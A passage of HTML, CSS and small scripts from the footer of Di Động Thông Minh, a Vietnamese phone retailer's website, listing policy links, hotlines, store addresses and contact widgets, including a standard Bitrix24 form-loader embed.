<!--</div>-->                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                <h3 class="title_item">Thông tin hỗ trợ</h3>
                                <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																							<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/tuyen-dung' rel="nofollow">		Tuyển Dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-mua-hang-online-tren-website-di-dong-thong-minh' rel="nofollow">		Mua hàng và thanh toán Online 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-mua-dien-thoai-tra-gop-online-tren-website-di-dong' rel="nofollow">		Mua hàng trả góp Online 	</a>
</li><li class='  level0menu-item' >
	<span>		Trung tâm bảo hành chính hãng 	</span></li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/quy-dinh-ve-viec-sao-luu-du-lieu' rel="nofollow">		Quy định về việc sao lưu dữ liệu 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-thanh-toan-chuyen-khoan' rel="nofollow">		Hướng dẫn thanh toán chuyển khoản 	</a>
</li><li class='  level0menu-item' >
	<span>		Dịch vụ bảo hành điện thoại 	</span></li>    </ul>
<!--</div>-->                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                <h3 class="title_item">Gọi tư vấn & khiếu nại</h3>
                                <p>Gọi mua hàng: 0966 119 995 (9h00 - 21h00)</p>

<p>Hỗ trợ kỹ thuật:&nbsp;024 39966669 . Zalo:&nbsp;0899976655&nbsp;(9h00 - 19h00)</p>

<p>Hợp tác kinh doanh:&nbsp;0964 319 518 - Zalo&nbsp;Mr.Linh (9h&nbsp;- 17h)</p>

<p>&nbsp;</p>                                <div class="box_hotro">
                                    <h3 class="title_item">Kết nối với chúng tôi</h3>
                                    <a class="facebook" href="https://www.facebook.com/didongthongminh.vn/" target="_blank">
                                        <img src="https://didongthongminh.vn/templates/default/images/fb.svg" width="38"
                                             height="33" alt="facebook" class="img-responsive">
                                    </a>
                                    <a class="youtube_home" href="https://youtube.com/c/dreview" target="_blank"
                                       style="margin-left: 10px">
                                        <img src="https://didongthongminh.vn/templates/default/images/ytb.svg" width="42"
                                             height="36" alt="youtube" class="img-responsive">
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="visible-xs visible-sm">
                        <div id="footer-ct" class="row">
                            <div class="col-md-3 col-xs-12 item_col ">
                                <h3 class="title_item  collapsed" href="#childMenu_bot_1" data-toggle="collapse">Thông
                                    tin
                                    liên hệ
                                    <span class="menubot">
                                    <i class="open-icon fa fa-angle-down"></i>
                                    <i class="close-icon fa fa-angle-up"></i>
                                </span>
                                </h3>
                                <div id="childMenu_bot_1" class="collapse">
                                    <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
														<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/gioi-thieu-di-dong-thong-minh' rel="nofollow">		Giới thiệu công ty 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/he-thong-cua-hang' rel="nofollow">		Hệ thống cửa hàng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/chinh-sach' rel="nofollow">		Chính sách bảo mật 	</a>
</li><li class='  level0menu-item' >
	<span>		Mail: online@dcenter.vn 	</span></li>    </ul>
<!--</div>-->                                </div>
                            </div>
                            <div class="col-md-3 col-xs-12 item_col">
                                <h3 class="title_item collapsed" href="#childMenu_bot_2" data-toggle="collapse">Thông
                                    tin
                                    khác
                                    <span class="menubot">
                                    <i class="open-icon fa fa-angle-down"></i>
                                    <i class="close-icon fa fa-angle-up"></i>
                                </span>
                                </h3>
                                <div id="childMenu_bot_2" class="collapse">
                                    <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																							<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/doi-tra-len-den-45-ngay-tang-them-qua-neu-khong-may-san-pham-loi-di-dong-thong-minh' rel="nofollow">		Chính sách đổi trả 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/quy-che-hoat-dong' rel="nofollow">		Quy chế hoạt động 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/chinh-sach-bao-hanh' rel="nofollow">		Chính sách Bảo hành 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/tuyen-dung' rel="nofollow">		Tuyển dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/uu-dai-cho-khach-hang-doanh-nghiep-chiet-khau-cao-thuong-hoa' rel="nofollow">		Khách hàng Doanh nghiệp 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/blogs/all' rel="follow">		Tin tức 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/thu-cu-doi-moi' rel="nofollow">		Trade-in thu cũ lên đời 	</a>
</li>    </ul>
<!--</div>-->                                </div>
                            </div>
                            <div class="col-md-3 col-xs-12 item_col">
                                <h3 class="title_item collapsed" href="#childMenu_bot_3" data-toggle="collapse">Thông
                                    tin hỗ
                                    trợ
                                    <span class="menubot">
                                    <i class="open-icon fa fa-angle-down"></i>
                                    <i class="close-icon fa fa-angle-up"></i>
                                </span>
                                </h3>
                                <div id="childMenu_bot_3" class="collapse">
                                    <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																							<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/tuyen-dung' rel="nofollow">		Tuyển Dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-mua-hang-online-tren-website-di-dong-thong-minh' rel="nofollow">		Mua hàng và thanh toán Online 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-mua-dien-thoai-tra-gop-online-tren-website-di-dong' rel="nofollow">		Mua hàng trả góp Online 	</a>
</li><li class='  level0menu-item' >
	<span>		Trung tâm bảo hành chính hãng 	</span></li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/quy-dinh-ve-viec-sao-luu-du-lieu' rel="nofollow">		Quy định về việc sao lưu dữ liệu 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-thanh-toan-chuyen-khoan' rel="nofollow">		Hướng dẫn thanh toán chuyển khoản 	</a>
</li><li class='  level0menu-item' >
	<span>		Dịch vụ bảo hành điện thoại 	</span></li>    </ul>
<!--</div>-->                                </div>
                            </div>
                            <div class="col-md-3 col-xs-12 item_col">
                                <h3 class="title_item collapsed" href="#childMenu_bot_4" data-toggle="collapse">Gọi tư
                                    vấn &
                                    khiếu nại
                                    <span class="menubot">
                                    <i class="open-icon fa fa-angle-down"></i>
                                    <i class="close-icon fa fa-angle-up"></i>
                                </span>
                                </h3>
                                <div id="childMenu_bot_4" class="collapse">
                                    <p>Gọi mua hàng: 0966 119 995 (9h00 - 21h00)</p>

<p>Hỗ trợ kỹ thuật:&nbsp;024 39966669 . Zalo:&nbsp;0899976655&nbsp;(9h00 - 19h00)</p>

<p>Hợp tác kinh doanh:&nbsp;0964 319 518 - Zalo&nbsp;Mr.Linh (9h&nbsp;- 17h)</p>

<p>&nbsp;</p>                                </div>
                            </div>
                            <div class="col-xs-12">
                                <div class="box_hotro">
                                    <h3 class="title_item">Hỗ trợ thanh toán</h3>
                                    <p class="method_bank">
                                        <img src="https://didongthongminh.vn/templates/default/images/visa.svg" alt="visa"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/master_card.svg"
                                             alt="master card" class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/jbc.svg" alt="jbc"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/money.svg" alt="tiền mặt"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/inter.svg" alt="banking"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/tragop.svg" alt="trả góp"
                                             class="img-responsive" width="54" height="33">
                                    </p>
                                </div>
                            </div>
                            <div class="col-xs-12">
                                <div class="box_hotro">
                                    <h3 class="title_item">Kết nối với chúng tôi</h3>
                                    <a class="facebook" href="https://www.facebook.com/didongthongminh.vn/" target="_blank">
                                        <img src="https://didongthongminh.vn/templates/default/images/fb.svg" width="38"
                                             height="33" alt="fcebook" class="img-responsive">
                                    </a>
                                    <a class="youtube" href="https://youtube.com/c/dreview" target="_blank"
                                       style="margin-left: 10px">
                                        <img src="https://didongthongminh.vn/templates/default/images/ytb.svg" width="42"
                                             height="36" alt="fcebook" class="img-responsive">
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="info_bottom" style="align-items: center;">
                        <a href="http://online.gov.vn/Home/WebDetails/9876" target="_blank"
                           title="Đã đăng ký với Bộ Công Thương">
                            <img src="https://didongthongminh.vn/templates/default/images/bct.svg" width="139" height="53"
                                 alt="images" class="img-responsive">
                        </a>
                    </div>
                </div>
                <div class="copyright">
                    <div class="container">
                        @ Bản quyền thuộc về Công Ty Cổ Phần Viễn Thông Di Động Thông Minh                    </div>
                </div>
                <div class="clearfix"></div>
            </footer>

            </div>

                
        
            <div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog"
         aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <form action='' method="post">
                        <div id="searh_list"></div>
                    </form>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
                </div>
            </div>
        </div>
    </div>
    <div id="modal_1" class="modal fade"><div class="support"><button type="button" class="btn-close-custom" data-dismiss="modal" aria-label="Close">&times;</button><div class="region all-items"><div class="item"><div class="name">Hải Dương</div><div class="address">35B Chợ Con, gần Hồ Bạch Đằng, TP Hải Dương</div><div class="contact"><span class="hotline"><a href="tel:0899965566"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0899965566"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminh.vn"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Hải Phòng</div><div class="address">12 Điện Biên Phủ, TP Hải Phòng</div><div class="contact"><span class="hotline"><a href="tel:0916551212"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0916551212"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminhhaiphong"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Hà Nội</div><div class="address">15 Trần Đại Nghĩa, Hai Bà Trưng, TP Hà Nội</div><div class="contact"><span class="hotline"><a href="tel:0856781515"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0856781515"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href=""><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Hà Nội</div><div class="address">24 Yên Lãng, Đống Đa, TP Hà Nội</div><div class="contact"><span class="hotline"><a href="tel:0966119995"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0966119995"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminh.vn"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Hải Phòng</div><div class="address">Số 72 Trần Thành Ngọ,TP Hải Phòng</div><div class="contact"><span class="hotline"><a href="tel:0888667272"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0888667272"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href=""><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">TP HCM</div><div class="address">699 Lê Hồng Phong , Quận 10, TP Hồ Chí Minh</div><div class="contact"><span class="hotline"><a href="tel:0971699701"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0971699701"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminh.vn"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Cần Thơ</div><div class="address">184A đường 3/2, Hưng Lợi, Ninh Kiều, TP Cần Thơ</div><div class="contact"><span class="hotline"><a href="tel:0911108855"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0911108855"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminh.vn"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div></div></div></div>
    <style>
    .support {
        max-width: 100%;
        width: 95%;
        margin: 0 auto;
        border: 2px dashed #ff6700;
        background: #f1f1f1;
        padding: 10px;
        border-radius: 10px;
        display: block;
        top: 10%;
        bottom: unset;
    }
    .support .nameregion {
        background: #ff6700;
        color: #fff;
        padding: 0px 10px;
        border: 2px solid #ffffff;
        border-radius: 10px;
        margin: 0 auto;
        display: inline-flex;
        text-align: center;
        margin-top: 15px;
        margin-bottom: 15px;

    }
    .support .nameregion img {
        padding-right:5px;
        height:33px;
    }
    .address {
        font-size: 12px;
        color: #666;
    }
    .nameregion {
        margin-bottom: 20px; /* Khoảng cách phía dưới tên region */
        font-weight: bold; /* Làm nổi bật tên region */
        text-align: center; /* Căn giữa tên region */
        margin-top: 15px;
        margin-bottom: 15px;
    }
    .region {
        display: grid;
        grid-template-columns: repeat(2, 1fr); /* Chia thành 2 cột đều nhau */
        gap: 20px; /* Khoảng cách giữa các cột và hàng */
        width: 100%; /* Đảm bảo chiếm toàn bộ chiều rộng */
    }

    .region .item {
        box-sizing: border-box;
        text-align: left;
        background: #fff;
        padding: 10px;
        text-align: center;
    }
    .region .item .name {
        color: #60bb22;
        font-weight: 600;
    }
    .region .item .address {
        font-size: 12px;
        color: #666;
        padding: 5px 0;
    }
    .contact {
        display: flex;
        justify-content: space-between; /* Hoặc sử dụng space-around nếu muốn khoảng cách đều nhau */
        text-align: center;
        width: 100%; /* Đảm bảo chiếm toàn bộ chiều rộng */
    }

    .contact span {
        flex: 1; /* Chia đều mỗi span */
        text-align: center; /* Căn giữa nội dung */
    }
    .support div span {
        color:#fff;
    }
    .btn-close-custom {
        position: absolute;
        top: 10px; /* Cách đỉnh modal 10px */
        right: 10px; /* Cách phải modal 10px */
        background-color: #007bff; /* Màu xanh */
        color: white;
        border: none;
        border-radius: 50%; /* Nút tròn */
        width: 30px;
        height: 30px;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 20px;
        cursor: pointer;
        z-index: 1051; /* Đảm bảo nút nằm trên nội dung modal */
    }

    .btn-close-custom:hover {
        background-color: #0056b3; /* Màu xanh đậm khi hover */
    }
    .support button {
        background: #4baa2b;
    }
</style>
<script>
    document.querySelector('.btn-close-custom').addEventListener('click', function () {
        document.getElementById('modal_1').style.display = 'none';
    });

</script>
    <!--<div class="support">
        <div>
            <a href="tel:" class="quick-alo-ph-img-circle">
                <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="30" cy="30" r="30" fill="#FF6700"/>
                    <g>
                        <path d="M39.2889 44.973C40.8008 44.973 42.2507 44.3726 43.3196 43.3034C44.3887 42.2345 44.9892 40.7846 44.9892 39.2728C44.9917 38.7481 44.9184 38.2259 44.772 37.7221C44.7115 37.5222 44.5703 37.3567 44.3825 37.2654L37.978 34.0669V34.0667C37.6898 33.9192 37.3392 33.9736 37.1092 34.2016L34.6822 36.6287C31.9963 35.8494 29.551 34.4038 27.574 32.4262C25.5964 30.4489 24.1508 28.0036 23.3715 25.318L25.7986 22.891C26.0266 22.661 26.081 22.3104 25.9335 22.0222L22.7348 15.6177C22.6435 15.4299 22.478 15.2887 22.2781 15.2282C21.7742 15.0818 21.2521 15.0085 20.7274 15.011C19.2155 15.011 17.7657 15.6115 16.6968 16.6806C15.6276 17.7495 15.0272 19.1994 15.0272 20.7113C15.0194 23.8985 15.6439 27.0555 16.864 29.9999C18.0842 32.9443 19.8759 35.6176 22.1356 37.865C24.3831 40.1248 27.0564 41.9165 30.0008 43.1366C32.9449 44.3568 36.102 44.9813 39.2894 44.9735L39.2889 44.973ZM20.7271 16.5088C21.0015 16.5088 21.2749 16.5364 21.5438 16.5913L24.3528 22.2093L22.0007 24.5614C21.8302 24.7562 21.7584 25.0183 21.8058 25.2729C21.8186 25.3624 21.8412 25.4504 21.8733 25.535C22.7093 28.5471 24.3123 31.2907 26.526 33.4977C28.7396 35.7048 31.4881 37.2999 34.5022 38.1268C34.5972 38.1607 34.6948 38.1855 34.7944 38.2018C35.0412 38.2535 35.2972 38.1775 35.476 37.9994L37.8281 35.6474L43.4461 38.4564C43.4885 38.7265 43.5035 38.9998 43.491 39.273C43.489 40.3868 43.0455 41.4545 42.258 42.2422C41.4702 43.0298 40.4026 43.4732 39.2888 43.4752C36.2985 43.4832 33.3365 42.8976 30.5742 41.7516C27.8121 40.606 25.3051 38.9233 23.1982 36.8011C21.0759 34.6946 19.3933 32.1876 18.2477 29.4252C17.1017 26.663 16.5161 23.7011 16.5242 20.7105C16.5262 19.5967 16.9696 18.529 17.7571 17.7413C18.5449 16.9538 19.6125 16.5104 20.7263 16.5084L20.7271 16.5088Z"
                              fill="white"/>
                        <path d="M30.0081 24.7483C31.3988 24.7483 32.7323 25.3008 33.7157 26.2842C34.699 27.2676 35.2516 28.6011 35.2516 29.9918C35.2516 30.4054 35.5869 30.741 36.0005 30.741C36.4143 30.741 36.7496 30.4054 36.7496 29.9918C36.7496 28.2038 36.0394 26.4891 34.7751 25.2248C33.5107 23.9605 31.7961 23.2502 30.0081 23.2502C29.5945 23.2502 29.2589 23.5856 29.2589 23.9994C29.2589 24.413 29.5945 24.7483 30.0081 24.7483Z"
                              fill="white"/>
                        <path d="M30.0081 18.0068C32.1118 18.0068 34.1786 18.5606 36.0005 19.6127C37.8226 20.6646 39.3354 22.1774 40.3873 23.9995C41.4394 25.8213 41.9932 27.8882 41.9932 29.9919C41.9932 30.4055 42.3285 30.7411 42.742 30.7411C43.1559 30.7411 43.4912 30.4055 43.4912 29.9919C43.4912 26.416 42.0707 22.9865 39.5421 20.4581C37.0134 17.9295 33.584 16.5089 30.0082 16.5089C29.5946 16.5089 29.259 16.8442 29.259 17.2581C29.259 17.6716 29.5946 18.007 30.0082 18.007L30.0081 18.0068Z"
                              fill="white"/>
                    </g>
                </svg>
                <span>Gọi điện</span>
            </a>
        </div>
        <div>
            <a href="https://zalo.me/" class="quick-alo-ph-img-circle">
                <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="30" cy="30" r="30" fill="#1572E9"/>
                    <path d="M23.0966 44.1276C21.3168 44.1276 19.5305 44.1856 17.7506 44.1211C15.6449 44.0372 14.0345 42.2879 14.0345 40.203C14.0345 33.4706 14.0476 26.7382 14.0345 19.9994C14.0345 17.695 15.8535 16.0877 17.9462 16.0297C20.1368 15.9716 22.3338 16.0167 24.5309 16.0167C24.57 16.0167 24.6222 15.9974 24.6417 16.0619C24.6287 16.1781 24.5113 16.191 24.4396 16.2362C23.1488 16.985 21.9687 17.8822 20.9778 18.9924C19.3414 20.8256 18.207 22.9299 17.8224 25.3763C17.1443 29.6945 18.5069 33.3609 21.5906 36.4205C22.1382 36.9691 22.21 37.3952 21.7732 38.131C21.2451 39.0153 20.4432 39.6156 19.5891 40.1643C19.4979 40.2159 19.4066 40.2805 19.3153 40.3386C19.1784 40.4548 19.2632 40.5128 19.3805 40.5645C19.4066 40.6226 19.4392 40.6742 19.4783 40.7259C20.228 41.3842 20.9387 42.0878 21.6754 42.7591C22.0209 43.0754 22.3664 43.4046 22.6989 43.7338C22.8358 43.8565 23.064 43.8952 23.0966 44.1276Z"
                          fill="white"/>
                    <path d="M23.0967 44.1276C23.0641 43.9017 22.8359 43.863 22.699 43.7274C22.3665 43.3918 22.0209 43.069 21.6754 42.7527C20.9387 42.0814 20.2281 41.3778 19.4783 40.7195C19.4392 40.6678 19.4066 40.6162 19.3806 40.5581C21.043 40.8808 22.6664 40.6614 24.2636 40.1772C24.8048 40.0159 25.3459 39.8545 25.8935 39.719C26.2651 39.6221 26.6563 39.6415 27.0149 39.7706C31.1482 41.1777 35.2294 41.0486 39.2454 39.3058C40.8818 38.5894 42.3747 37.5824 43.6395 36.3237C43.7047 36.2592 43.7503 36.1623 43.8677 36.1559C43.9264 36.2463 43.8938 36.3431 43.8938 36.4399V40.216C43.9068 42.3719 42.1596 44.1276 39.9821 44.147H39.9495C37.6025 44.1599 35.2555 44.147 32.9085 44.147H23.4878C23.3574 44.1341 23.227 44.1276 23.0967 44.1276Z"
                          fill="white"/>
                    <path d="M24.1136 29.6817C25.0981 29.6817 26.0238 29.6752 26.9431 29.6817C27.4581 29.6881 27.7385 29.9011 27.7906 30.3078C27.8493 30.8177 27.5494 31.1598 26.9887 31.1663C25.9326 31.1792 24.8829 31.1727 23.8268 31.1727C23.5204 31.1727 23.2205 31.1856 22.9141 31.1663C22.5359 31.1469 22.1643 31.0695 21.9818 30.6822C21.7992 30.2949 21.9296 29.9463 22.1774 29.63C23.1814 28.3649 24.1919 27.0933 25.2024 25.8281C25.2611 25.7507 25.3197 25.6732 25.3784 25.6022C25.3132 25.4925 25.2219 25.5441 25.1437 25.5377C24.4396 25.5312 23.729 25.5377 23.0249 25.5312C22.8619 25.5312 22.6989 25.5118 22.5424 25.4796C22.1708 25.3957 21.9427 25.0277 22.0274 24.6663C22.0861 24.421 22.2817 24.2209 22.5294 24.1628C22.6859 24.1241 22.8489 24.1047 23.0119 24.1047C24.1723 24.0982 25.3393 24.0982 26.4998 24.1047C26.7084 24.0982 26.9105 24.1241 27.1126 24.1757C27.5559 24.3242 27.745 24.7308 27.569 25.1568C27.4125 25.5248 27.1648 25.841 26.917 26.1573C26.063 27.2353 25.2089 28.3068 24.3549 29.3718C24.2831 29.4558 24.218 29.5397 24.1136 29.6817Z"
                          fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M32.263 25.8474C31.9957 25.8991 31.8327 26.0863 31.6763 26.2864C30.8613 25.5828 29.9616 25.5376 29.075 26.0604C28.0058 26.6801 27.6081 27.6871 27.745 28.8683C27.8754 29.9592 28.3513 30.8564 29.5118 31.2308C30.2354 31.4631 30.907 31.3792 31.5002 30.9016C31.6567 30.7789 31.7023 30.8047 31.8132 30.9403C32.0283 31.2178 32.3999 31.3147 32.7259 31.192C33.0453 31.0952 33.267 30.7983 33.267 30.4626C33.28 29.1717 33.2866 27.8807 33.267 26.5897C33.2605 26.0733 32.778 25.7441 32.263 25.8474ZM29.3744 28.7252C29.3717 28.6977 29.3696 28.6701 29.3684 28.6424C29.3678 28.5713 29.3704 28.5024 29.376 28.4358C29.3782 28.4096 29.3808 28.3838 29.3839 28.3583C29.4736 27.6198 29.9412 27.1878 30.5745 27.2223C30.671 27.2264 30.7656 27.2439 30.8556 27.2739C31.0539 27.3363 31.2304 27.4611 31.3568 27.6354C31.7219 28.126 31.7219 28.9328 31.3568 29.4234C31.2916 29.5073 31.2199 29.5783 31.1417 29.6364C30.9474 29.7787 30.7205 29.8468 30.4961 29.8459C30.2718 29.8467 30.045 29.7786 29.8508 29.6364C29.7726 29.5783 29.7009 29.5073 29.6357 29.4234C29.4886 29.2195 29.3999 28.9789 29.3744 28.7252ZM38.8085 25.7377C37.2439 25.7829 36.1421 27.0222 36.1942 28.6811C36.1682 30.2948 37.5177 31.5148 39.2193 31.3469C40.7774 31.192 41.7879 30.0366 41.7358 28.4035C41.6836 26.7898 40.471 25.6861 38.8085 25.7377ZM38.111 29.4299C37.9154 29.1652 37.8176 28.8489 37.8306 28.5262C37.8306 27.7241 38.3203 27.1962 39.0179 27.2281C39.022 27.2283 39.0261 27.2285 39.0302 27.2288C39.0494 27.2292 39.0684 27.2301 39.0874 27.2317C39.3721 27.2549 39.6349 27.4055 39.806 27.6354C39.814 27.646 39.8218 27.6567 39.8295 27.6675C40.1775 28.1613 40.1695 28.9627 39.7995 29.4428C39.6684 29.6074 39.4969 29.7228 39.3095 29.7865C39.089 29.8633 38.8511 29.8643 38.6333 29.7952C38.5131 29.7577 38.3979 29.6985 38.2935 29.617C38.2219 29.5655 38.1632 29.501 38.1111 29.43C38.1111 29.43 38.111 29.4299 38.111 29.4299ZM35.622 28.3971C35.6213 28.0636 35.6205 27.7301 35.6205 27.3966C35.6205 27.0612 35.6213 26.725 35.622 26.3887C35.6234 25.7152 35.6249 25.0408 35.6205 24.3693C35.6205 23.8529 35.288 23.5301 34.7926 23.5366C34.3101 23.5366 33.9907 23.8593 33.9841 24.3564C33.9798 24.5584 33.9812 24.7575 33.9827 24.9576C33.9834 25.058 33.9841 25.1587 33.9841 25.26V30.3916C33.9841 30.7983 34.2319 31.1404 34.5579 31.2243C34.6361 31.2437 34.7208 31.2501 34.7991 31.2501C35.262 31.2372 35.627 30.8564 35.6205 30.3981C35.6249 29.7311 35.6234 29.0641 35.622 28.3971Z"
                          fill="white"/>
                </svg>
                <span>Chat Zalo</span>
            </a>
        </div>
        <div>
            <a href="https://m.me/didongthongminh.vn" class="quick-alo-ph-img-circle">
                <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="30" cy="30" r="30" fill="#0084FF"/>
                    <g clip-path="url(#clip0_2047_5235)">
                        <path d="M30 15C21.7163 15 15 21.2175 15 28.8888C15 33.2612 17.18 37.1562 20.5862 39.7062V45L25.6962 42.1975C27.0613 42.5725 28.5037 42.7775 30 42.7775C38.2838 42.7775 45 36.5588 45 28.89C45 21.2213 38.2838 15 30 15ZM31.4888 33.7038L27.67 29.6287L20.2162 33.7038L28.415 25L32.3288 29.0737L39.69 25L31.4888 33.7038Z"
                              fill="white"/>
                    </g>
                </svg>
                <span>Messenger</span>
            </a>
        </div>

                    <div>
                <a href="#">
                    <script data-b24-form="click/6/gvos90" data-skip-moving="true">
                        (function (w, d, u) {
                            var s = d.createElement('script');
                            s.async = true;
                            s.src = u + '?' + (Date.now() / 180000 | 0);
                            var h = d.getElementsByTagName('script')[0];
                            h.parentNode.insertBefore(s, h);
                        })(window, document, 'https://cdn.bitrix24.vn/b19243465/crm/form/loader_6.js');
                    </script>
                    <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="30" cy="30" r="30" fill="#60BB22"/>
                        <g clip-path="url(#clip0_2047_5250)">
                            <path d="M15.6086 37.2029C15.2907 37.2029 15.0329 37.4512 15.0329 37.7576C15.0329 38.0639 15.2907 38.3122 15.6086 38.3122H18.4868V42.195C18.4879 42.9302 18.7914 43.6351 19.3308 44.1551C19.8705 44.6749 20.6021 44.9673 21.3651 44.9683H42.0888C42.8518 44.9673 43.5835 44.6749 44.1232 44.1551C44.6626 43.6351 44.9661 42.9302 44.9671 42.195V17.7892C44.9661 17.054 44.6626 16.3491 44.1232 15.8291C43.5835 15.3093 42.8518 15.0169 42.0888 15.0159H21.3651C20.6021 15.0169 19.8705 15.3093 19.3308 15.8291C18.7914 16.3491 18.4879 17.054 18.4868 17.7892V21.672H15.6086C15.2907 21.672 15.0329 21.9203 15.0329 22.2266C15.0329 22.533 15.2907 22.7813 15.6086 22.7813H18.4868V29.4374H15.6086C15.2907 29.4374 15.0329 29.6858 15.0329 29.9921C15.0329 30.2984 15.2907 30.5468 15.6086 30.5468H18.4868V37.2029H15.6086ZM19.6382 30.5468H22.5165C22.8343 30.5468 23.0921 30.2984 23.0921 29.9921C23.0921 29.6858 22.8343 29.4374 22.5165 29.4374H19.6382V22.7813H22.5165C22.8343 22.7813 23.0921 22.533 23.0921 22.2266C23.0921 21.9203 22.8343 21.672 22.5165 21.672H19.6382V17.7892C19.6387 17.348 19.8209 16.925 20.1444 16.613C20.4682 16.3013 20.9072 16.1257 21.3652 16.1252H42.0888C42.5468 16.1257 42.9857 16.3013 43.3096 16.613C43.6331 16.925 43.8153 17.348 43.8158 17.7892V42.195C43.8153 42.6362 43.6331 43.0592 43.3096 43.3712C42.9858 43.6829 42.5468 43.8585 42.0888 43.859H21.3652C20.9072 43.8585 20.4682 43.6829 20.1444 43.3712C19.8209 43.0592 19.6387 42.6362 19.6382 42.195V38.3122H22.5165C22.8343 38.3122 23.0921 38.0639 23.0921 37.7576C23.0921 37.4512 22.8343 37.2029 22.5165 37.2029H19.6382V30.5468Z"
                                  fill="white"/>
                            <path d="M32.8783 29.4374C33.9471 29.4374 34.972 29.0284 35.7276 28.3001C36.4834 27.5722 36.9079 26.5846 36.9079 25.5547C36.9079 24.5248 36.4834 23.5374 35.7276 22.8093C34.972 22.0811 33.9472 21.672 32.8783 21.672C31.8094 21.672 30.7846 22.0811 30.029 22.8093C29.2732 23.5373 28.8487 24.5248 28.8487 25.5547C28.85 26.5841 29.275 27.5709 30.0303 28.2989C30.7859 29.0266 31.81 29.4362 32.8783 29.4374ZM32.8783 22.7813C33.6416 22.7813 34.3737 23.0735 34.9137 23.5935C35.4534 24.1138 35.7566 24.8193 35.7566 25.5547C35.7566 26.2902 35.4533 26.9956 34.9137 27.5159C34.3738 28.0359 33.6416 28.3281 32.8783 28.3281C32.115 28.3281 31.3829 28.0359 30.8429 27.5159C30.3032 26.9957 30 26.2902 30 25.5547C30.001 24.8195 30.3045 24.1145 30.844 23.5945C31.3836 23.0748 32.1153 22.7824 32.8783 22.7813Z"
